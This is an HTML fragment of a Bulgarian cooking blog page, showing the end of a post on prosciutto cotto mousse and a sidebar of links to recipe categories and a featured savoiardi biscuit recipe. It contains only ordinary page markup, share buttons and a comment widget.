<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVtffr5xOPnjFaKUYr0mTVTrazzv5Ual-yh6yiAUg-jWaHBQPbiMdxBNDLQrkZODphE62SwFFU0osRBxvBbWqfKO3siAEcLK2NKXmh0tcqtGB6Xi-SBK6r8x3wDOVRlvh_OGf/s1600/20200203_180837.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="850" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVtffr5xOPnjFaKUYr0mTVTrazzv5Ual-yh6yiAUg-jWaHBQPbiMdxBNDLQrkZODphE62SwFFU0osRBxvBbWqfKO3siAEcLK2NKXmh0tcqtGB6Xi-SBK6r8x3wDOVRlvh_OGf/s16000-rw/20200203_180837.jpg" /></a></p>
</div>
<div class='post-content-footer'>
<div class='post-labels'>
<span class='labels-icon'></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F' rel='tag'>италианска кухня</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D1%8F%D1%81%D1%82%D0%B8%D1%8F' rel='tag'>предястия</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%A0%D0%B0%D0%B7%D1%8F%D0%B4%D0%BA%D0%B8' rel='tag'>Разядки</a></span>
</div>
<div class='post-share'>
<ul class='share-links social'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.mycookingcreations.com/2020/02/blog-post_29.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.mycookingcreations.com/2020/02/blog-post_29.html&text=Мус с прошуто котто * Mousse di prosciutto cotto' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.mycookingcreations.com/2020/02/blog-post_29.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFU7RsY5ajigS75V0BdyrJy4E6lyobePeTWWNchDVlvw2r1AZGHmTVoh2bklTTsl4c_2wVb-VbJCXzX8L6Fg6TOmCLAV73uazKaChFJc5ygnhltofKU2RA1a7jTuH2njgbKR0S/s16000/20200203_180852.jpg&description=Мус с прошуто котто * Mousse di prosciutto cotto' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='gplus'><a class='gplus' href='https://plus.google.com/share?url=https://www.mycookingcreations.com/2020/02/blog-post_29.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=400, height=500, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.mycookingcreations.com/2020/02/blog-post_29.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=1000, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Мус с прошуто котто * Mousse di prosciutto cotto | https://www.mycookingcreations.com/2020/02/blog-post_29.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.mycookingcreations.com/2020/03/blog-post.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>По-нова</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>По-стара</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>Може да харесате тези публикации</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='италианска кухня'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.mycookingcreations.com/2020/02/blog-post_29.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.mycookingcreations.com/2020/02/blog-post_29.html";
                }
                var disqus_blogger_homepage_url = "https://www.mycookingcreations.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.mycookingcreations.com/";
              </script>
<section class='comments no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Коментари</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/15915557/4368938316111948927' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Публикуване на коментар
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Последвайте ме в социалните мрежи
</h3>
</div>
<div class='widget-content'>
<style>/* Blogger Social Media Icons Generator by ScratchTheWeb: http://bit.ly/2OQAmNg */ .stw-facebook svg path{fill:#3b5998}.stw-twitter svg path{fill:#55acee}.stw-instagram svg path{fill:#3f729b}.stw-youtube svg path{fill:#e52d27}.stw-pinterest-square svg path{fill:#c8232c}.stw-li-square svg path{fill:#0e76a8}.stw-rss-square svg path{fill:#f26522}.stw-bsm-icons{display:inline-flex;width:100%;justify-content:center;}.stw-bsm-icon{margin: 10px 5px;}</style><div class="stw-bsm-icons"><div class="stw-bsm-icon fb-icon"><a href="https://www.facebook.com/mycookingcreations" target="_blank"><span class="stw-facebook"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z"></path></svg></span></a></div><div class="stw-bsm-icon ig-icon"><a href="https://www.instagram.com/mycookingcreations/" target="_blank"><span class="stw-instagram"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"></path></svg></span></a></div><div class="stw-bsm-icon pt-icon"><a href="https://www.pinterest.com/mikkeybg/my-cooking-creations/" target="_blank"><span class="stw-pinterest-square"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewbox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-7 20c-.825 0-1.62-.125-2.369-.357.326-.531.813-1.402.994-2.098l.499-1.901c.261.498 1.023.918 1.833.918 2.414 0 4.152-2.219 4.152-4.976 0-2.643-2.157-4.62-4.933-4.62-3.452 0-5.286 2.317-5.286 4.841 0 1.174.625 2.634 1.624 3.1.151.07.232.039.268-.107l.222-.907c.019-.081.01-.15-.056-.23-.331-.4-.595-1.138-.595-1.825 0-1.765 1.336-3.472 3.612-3.472 1.965 0 3.341 1.339 3.341 3.255 0 2.164-1.093 3.663-2.515 3.663-.786 0-1.374-.649-1.185-1.446.226-.951.663-1.977.663-2.664 0-.614-.33-1.127-1.012-1.127-.803 0-1.448.831-1.448 1.943 0 .709.239 1.188.239 1.188s-.793 3.353-.938 3.977c-.161.691-.098 1.662-.028 2.294-2.974-1.165-5.082-4.06-5.082-7.449 0-4.418 3.582-8 8-8s8 3.582 8 8-3.582 8-8 8z"/></path></svg></span></a></div></div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title'>
<h3 class='title'>
Дребни сладки и бисквити
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_12.html'>
<img alt='Дребни сладки и бисквити' height='188' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg6FbVl0YdF4PWoDRMNUbzTaYSp0SJw7BvwCgXkroYyBWb1BJtXll-riguVGouhU_yGYF-kR2YRZ9X-M_eELB0rwL9yzVbKcFd7DwTsNEyrLE9PLjbA3DVitvt_n6baR1KWoW8_wWc2shwQ0r58J3_GnJHkgCxg3EDkVT8wmEx7ecYnJaYw9-0E=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image30'>
<div class='widget-title'>
<h3 class='title'>
Соленки, крекери, гризини
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/stuzzichini.html'>
<img alt='Соленки, крекери, гризини' height='188' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s250/IMG_9415.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s72/IMG_9415.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s128/IMG_9415.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s220/IMG_9415.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s400/IMG_9415.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s640/IMG_9415.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s800/IMG_9415.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1024/IMG_9415.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1280/IMG_9415.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPrPNpyhRfVXEqQySYwI4xQctl4AD5fgUKbZttutYtWexuDqt2dgXJZWWv27fz6mOveM3YVB3EyxkCRJRJqj8DgVq68BNsweNFLKUpyFrxIw4I4MJSNhXS0Pb_aEhEqLLVDEXejhnLowd7dmVLncJgI17jklUlc2KWWUbciyg-ILXD4lC6xQ/s1600/IMG_9415.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image25'>
<div class='widget-title'>
<h3 class='title'>
Коледа и Нова Година
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/natale.html'>
<img alt='Коледа и Нова Година' height='188' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s250/IMG_8261.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s72/IMG_8261.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s128/IMG_8261.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s220/IMG_8261.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s400/IMG_8261.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s640/IMG_8261.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s800/IMG_8261.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1024/IMG_8261.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1280/IMG_8261.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-yLj0Z_4S24JBnsmwUDMpi1kiBKGoQLrxFQDQ8NCZeUJuKl-tUSLbh0-D-0topSu7zALfzM1m_ZaQwBgD6aXFLEJxJM2RN4o3A08h60yqlcYuFPpKjdP7BVbxfv0J8iCxGB5u/s1600/IMG_8261.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
На фокус
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-info blog-post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>Савоярди &#8211; класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi </a>
</h2>
<div class='post-meta'>
<span class='post-author'><em><!--Can't find substitution for tag [widgets.Blog.first.allBylineItems.author.label]--></em>
<a href='https://www.blogger.com/profile/13712845329408612536' target='_blank' title='Maria'>Maria</a></span>
<span class='post-date published' datetime='2025-11-30T17:49:00+02:00'>11/30/2025</span>
</div>
</div>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/biscotti-savoiardi.html'>
<img alt='Савоярди – класически италиански бишкоти: нежни, въздушни и перфектни за тирамису * Biscotti savoiardi ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijJFVUFR8vRw3zHwc1CVtfOJ9bSO_7ucjA-isjcTjmRxT9CJ0DWqekTGOmuzRo17hEo6Pr3ne2gcXg-mJIZSEK5EFxTk_6CxOX-kX4NDP6KqFrSTkMtdN5RhIYdBH1XJzKRJm38hI-BHzecIBpNZpjOhoEVoAJx4OfJhx909cYxy__GsScYGqL/w480/IMG_135034.jpg'/>
</a>
<div class='post-content'>
<p class='post-snippet'>Домашни бишкоти савоярди  - леки, пухкави и ароматни, по традиционна италианска&#8230;</p>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с тиква
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_2.html'>
<img alt='Рецепти с тиква' height='188' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s250/IMG_6441.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s72/IMG_6441.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s128/IMG_6441.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s220/IMG_6441.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s400/IMG_6441.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s640/IMG_6441.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s800/IMG_6441.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1024/IMG_6441.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1280/IMG_6441.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkiCCUoIihqHqiAPU4dcfTd3RifCd-J7vkzgFrbHJbokZPZU1Ls2qHn6jTORj82PfCgEYbG_w-fXcinugPw_7mjH8CtDLqpy7jyZzxE_u9lBq3uYcbqbEqpRPu_r6SymsLb8wj-R-rXkUs92zM1_x9Mb2vpBI6M22Xm8LlX_urO7jXPdTZSQ/s1600/IMG_6441.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image18'>
<div class='widget-title'>
<h3 class='title'>
Ястия с чушки и камби
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/peperoni.html'>
